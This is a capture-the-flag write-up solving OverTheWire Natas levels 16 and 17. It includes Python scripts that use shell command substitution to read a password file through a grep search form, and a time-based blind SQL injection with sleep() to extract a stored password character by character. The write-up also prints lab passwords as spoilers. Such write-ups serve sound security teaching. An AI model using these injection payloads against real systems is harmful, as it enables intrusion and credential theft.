Overthewire Natas Level 16 and 17
Table of Contents
Overthewire - Natas
This series on the overthewire webpage challenges you to think outside the box and more about communication between client and server in order to find the hidden flag on the website for the next level. The structure of the challenge is that for each level you require a user name and password to authenticate to the next level challenge website. The username is natas[X] with X being the current level (e.g. natas5 for level 5), the corresponding URL is “http: //natas[X].natas.labs.overthewire.org/", X again being the level number e.g. “http://natas5.natas.labs.overthewire.org/" for the fifth level, and the password consists of 32 alphanumeric characters.
And now without further ado, let’s get to it:
natas16
When looking at this website it really reminds me of natas level 9 and 10. Again we can input some words, search for their existence within a file and get the response on the scrren. The only difference this time is the hint “For security reasons, we now filter even more on certain characters”.

Apparently we even look in the same “dictionary.txt” file as in level 9 and 10. Ok, so far so good. What about the source code this time?
$key = "";
if(array_key_exists("needle", $_REQUEST)) {
$key = $_REQUEST["needle"];
}
if($key != "") {
if(preg_match('/[;|&`\'"]/',$key)) {
print "Input contains an illegal character!";
} else {
passthru("grep -i \"$key\" dictionary.txt");
}
}
Jup we look within the “dictionary.txt” file but our input string is filtered with this regular expression: preg_match('/[;|&`\'"]/',$key
So our input can not have “[", “;", “|”, “&", “`”, “'", “"” and “]” in the input.
We can check this theory with our little python helper from level 15. We modify it to match the new natas page and send one occurrence of each of the forbidden chars. If “Input contains an illegal character!” is returned each time, we know we are right. One important difference between the python script in level 15 and now is that we use the POST method now.
#!/usr/bin/env python3
import requests
import string
user = 'natas16'
password = 'WaIHEacj63wnNIBROHeqi3p9t0m5nhmh'
test_object = {'needle': ''}
illegal_chars_test = ";|&`'"
illegal_chars_confirmed = ""
for illegal_char in illegal_chars_test:
print("Testing %s" % illegal_char)
test_object['needle'] = illegal_char
resp = requests.request(method='POST', url='http://natas16.natas.labs.overthewire.org', auth=(user, password), data = test_object)
if "Input contains an illegal character!" in resp.text:
illegal_chars_confirmed += illegal_char
print(illegal_chars_confirmed)
We get the response back, that indeed all mentioned characters [;|&'"\] are all illegal characters. Furthermore our request in escaped by \"'s (\"$key\") in the grep command line. <br> With that we have two restrictions: No ";|&’” and our string is put in "‘s.
So what do we want? We need a way to insert some information into the “grep -i INPUT dictionary.txt” command that will return the password stored in “/etc/natas_webpass/natas17” to us.
Some characters with a little more power than alphanumeric parameters are “.*$/(){}<>#". Maybe we can construct something with these?
And what if we combined this with a command substitution? First of all let’s have a look at the content of the entire dictionary.
one idea is to use a $(head -c 1 /etc/nata_webpass/natas17) command substitution to print out the first char of the password and then check whether there is an appearance in the dictionary.txt file.
If we iterate through the password file like that, one char at a time, we should be able to deduce it. But for that we have to know whether numbers are also in the dictionary file:
So let’s print out everything:
For that we use burp’s repeater function


So are there numbers in the file? Nope. Ok that sucks, as we need numbers as with 32 letters and numbers of 0-9 and thus 32 - (# of upper/lower case ascii letters) places to put them, the search space would be too large.
We need another strategy!
The burp repeater however is a neat addition to our tool belt, as we can now simply exchange to search term and get answers back quicker.
So another idea: What about double URL encoding? Can we circumvent the restrictions that way?
For instance we could try to change the command from “grep -i "$key" dictionary.txt”, so that we input the search term to (1) we input the search term (2) escape the first " (3) tell grep the file that it should look in to be our natas17 password file (4) comment the rest of the command out with a #?
Unfortunately double encoding does not work: For instance if we enter %AA (=ê) as search term we receive “fête” etc. back. But if we enter “%25AA” as search term nothing comes back, so the %25 is not interpreted as % and then the rest is interpreted as ê but interpreted as %AA as search term - there are no % in the dictionary file.
Third idea: let’s look closer at grep.
What if we use the command substitution and grep together so “grep -i $(grep SOMETHING)…” to check whether certain letters within the /etc/natas_webpass/natas17 file exist?
For instance we could find a word that we know exists in “dictionary.txt” and then query for single letters within the password of natas17. If the query returns the known word, we know that character is not in the password. But if the query returns nothing, we know that letter IS in the password as then we have something like “lett_in_password"“known_word” and the combination of it is NOT in the dictionary.
Example: we know that the word “British” exists in the dictionary. So we can create the following query:
$(grep a /etc/natas_webpass/natas17)British
If nothing is returned, we know a is in that password!
Let’s try: $(grep a /etc/natas_webpass/natas17)British
We get the results: “British, Britisher”
So “a” is not in the password.
What about “b”: $(grep b /etc/natas_webpass/natas17)British
Yup, nothing is returned as bBritish is not part of the dictionary, BUT part of our password!
We. Are. On. The. Right. Path!
Let’s automate this search with our python script again:
#!/usr/bin/env python3
import requests
import string
user = 'natas16'
password = 'WaIHEacj63wnNIBROHeqi3p9t0m5nhmh'
test_object = {'needle': ''}
alphabet = string.ascii_lowercase + string.ascii_uppercase + string.digits
natas17_alphabet = ""
for char in alphabet:
query = "$(grep " + char + " /etc/natas_webpass/natas17)British"
test_object['needle'] = query
resp = requests.request(method='POST', url='http://natas16.natas.labs.overthewire.org', auth=(user, password), data = test_object)
if "British" not in resp.text:
natas17_alphabet += char
print(natas17_alphabet)
It works and we get the natas17 alphabet back! It consists of [bcdghkmnqrswAGHNPQSW035789]. Now if we use the same trick as in natas15 and order the letters, we should be done! However we still have the problem, that with the grep query we only get existence of a letter in the password but not the order as e.g. we start with a “b” the query returns nothing so after the “b” we do not gain any more interesting information. However regular expressions can come to our rescue again: “^”: Finds a match as the beginning of a string as in: ^Hello Nice. So we just have to put a “^” before our test string and the char in question matches the beginning of the string.
[...]
natas17_alphabet = "bcdghkmnqrswAGHNPQSW035789"
natas17_password = ""
for i in range(0, 32):
for char in natas17_alphabet:
query = "$(grep ^" + natas17_password + char + " /etc/natas_webpass/natas17)British"
test_object['needle'] = query
resp = requests.request(method='POST', url='http://natas16.natas.labs.overthewire.org', auth=(user, password), data = test_object)
if "British" not in resp.text:
natas17_password += char
break
print(natas17_password)
And finally after many tries and ideas we get the password for natas17:
Spoiler natas17:
Username: natas17Password: 8Ps3H0GWbn5rd9S7GmAdgQNdkhPkq9cw
URL: http://natas17.natas.labs.overthewire.org
natas17
We have another “Check existence” page like in natas 14 and 15! Yey! This time let’s begin with the source code:
/*
CREATE TABLE `users` (
`username` varchar(64) DEFAULT NULL,
`password` varchar(64) DEFAULT NULL
);
*/
if(array_key_exists("username", $_REQUEST)) {
$link = mysql_connect('localhost', 'natas17', '<censored>');
mysql_select_db('natas17', $link);
$query = "SELECT * from users where username=\"".$_REQUEST["username"]."\"";
if(array_key_exists("debug", $_GET)) {
echo "Executing query: $query<br>";
}
$res = mysql_query($query, $link);
if($res) {
if(mysql_num_rows($res) > 0) {
//echo "This user exists.<br>";
} else {
//echo "This user doesn't exist.<br>";
}
} else {
//echo "Error in query.<br>";
}
mysql_close($link);
} else {
So basically we have the same setup as for natas15, however we do not get the information back, whether a user exists or not.
That means we have to create our own criteria for differentiating between an existing and non existing user.
Well, at least we have the nice debug flag again, to check whether the query was executed as we wanted it. :)
Alright let’s have a look at the solution from natas15:
With the SQL command: /index.php?debug=1&&username=natas16” and password LIKE “%a%’ we looked for the existence of a certain user and found out the natas16 password’s alphabet. Then using the “LIKE BINARY “a%’ command we ordered the characters and voilà,received the password.
This level is harder as we cannot tell whether a user exists… or not.
So if we execute: /index.php?debug=1&&username=natas18” and password LIKE “%a%’ as in natas15 (but this time for the user natas18) what do we get?

Let’s think of a criteria helping us to differentiate between user existence and non-existence.
What… about time?
I found this article about pythonic mysql injection attacks where the following idea is sketched: Make the SQL statement and combine it with a sleep command. So if the user exists we wait a little longer.
Alright how do we do that?
First let’s learn about SLEEP.
SLEEP(1) makes the database wait for 1s before responding.
Now for IF conditional statements in MYSQL:
SELECT IF(condition, value_if_true, value_if_false).
And finally we need the UNION ALL operator combining requests such as in natas14.
“The UNION operator is used to combine the result-set of two or more SELECT statements.”
Putting it all together, on this neat website with an SQL injection cheat sheet I found several if conditions helping us out.
First we want to make sure of the existence of a natas18 entry in the table!
Let’s try: natas18" and sleep(1) # as the username in a POST request. If the query takes longer than 1 second, we know natas18 exists in the table!
#!/usr/bin/env python3
import requests
import string
import time
user = 'natas17'
password = '8Ps3H0GWbn5rd9S7GmAdgQNdkhPkq9cw'
test_object = {'username': ''}
alphabet = string.ascii_lowercase + string.ascii_uppercase + string.digits
start = time.time()
query = 'natas18" and sleep(1)#'
test_object['username'] = query
resp = requests.request(method='POST', url='http://natas17.natas.labs.overthewire.org', auth=(user, password), data = test_object)
end = time.time()
print("The query took %s seconds" %(end-start))
print(resp.text)
Et voilà, we get the answer that the entire response time took a little more than 1 second. So: natas18 exists!
What about the password now?
Let’s try: natas18" and password LIKE "%c%" and sleep(1) #

Now for automatizing it: First get the password alphabet and then the order of the password right, just as in previous challenges:
[...]
test_object = {'username': ''}
alphabet = string.ascii_lowercase + string.ascii_uppercase + string.digits
natas18_alphabet = ""
for char in alphabet:
start = time.time()
query = 'natas18" and password LIKE "%' + char +'%" and sleep(0.2) #'
test_object['username'] = query
resp = requests.request(method='POST', url='http://natas17.natas.labs.overthewire.org', auth=(user, password), data = test_object)
end = time.time()
if (end-start) > 0.2:
natas18_alphabet += char
print(natas18_alphabet)
Let’s run this and find out our password alphabet. After a while we get: [cdfghijklmopqrsvwxyCDFGHIJKLMOPQRSVWXY047] back as our password’s alphabet. Now let’s get the order right!
[...]
natas18_alphabet = "cdfghijklmopqrsvwxyCDFGHIJKLMOPQRSVWXY047"
natas18_password = ""
for i in range(0, 32):
for char in natas18_alphabet:
start = time.time()
query = 'natas18" and password LIKE BINARY "' + natas18_password + char +'%" and sleep(0.2) #'
test_object['username'] = query
resp = requests.request(method='POST', url='http://natas17.natas.labs.overthewire.org', auth=(user, password), data = test_object)
end = time.time()
if (end-start) > 0.2:
natas18_password += char
break
print(natas18_password)
It turned out that 200ms as response time was too short and we only got: “xvKImpHpsJSXY” back as the password. Unfortunately, increasing the time to 300ms did not improve the method by much. We only found out the first chars to be [xvKIqDjy4OPv7wl…]. The problem is, that we bombard the server with requests and if the entry does not exist (which is more likely the case then not), the next is sent almost instantaneously. So let’s relax the entire thing a little bit by adding a sleep timer between the requests:
natas18_alphabet = "cdfghijklmopqrsvwxyCDFGHIJKLMOPQRSVWXY047"
# first 14 chars of the final password
natas18_password = "xvKIqDjy4OPv7w"
for i in range(0, 18):
for char in natas18_alphabet:
start = time.time()
query = 'natas18" and password LIKE BINARY "' + natas18_password + char +'%" and sleep(1) #'
test_object['username'] = query
resp = requests.request(method='POST', url='http://natas17.natas.labs.overthewire.org', auth=(user, password), data = test_object)
# give the server sufficient time to answer our request
while(resp.text==""):
time.sleep(0.1)
end = time.time()
if (end-start) > 1:
natas18_password += char
break
print(natas18_password)
Wow finally! When we run this we receive the total password for natas18:
Spoiler natas18:
Username: natas18Password: xvKIqDjy4OPv7wCRgDlmj0pFsCsDjhdP
URL: http://natas18.natas.labs.overthewire.org
Wrap Up
We have learnt about command substitution, cat, grep, general bash magic, communicating via python and python’s requests’ POST requests with a server, launched a timing attack against an SQL database and automatized everything again in a python3 script. Furthermore we explored the repeater ability of burp and the differences of GET and POST requests.
It’s getting more and more difficult. :)
See you soon!